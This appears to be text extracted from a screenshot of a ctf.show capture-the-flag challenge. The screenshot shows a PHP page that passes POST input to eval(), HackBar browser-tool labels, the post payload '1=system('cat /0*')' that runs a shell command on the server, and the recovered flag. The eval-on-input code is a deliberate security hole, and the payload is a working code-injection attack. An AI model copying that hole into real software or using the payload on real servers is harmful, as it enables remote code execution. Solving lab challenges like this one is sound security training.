 <?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); ctfshow{bffab861-d0c2-4b04-ae55-19e047d68508} object(stdClass)#1 (1) { ["scalar"]=> string(45) "ctfshow{bffab861-d0c2-4b04-ae55-19e047d68508}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
https://75e7881e-5f65-4cf9-af71-dc3db8f86227.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
1=system('cat /0*')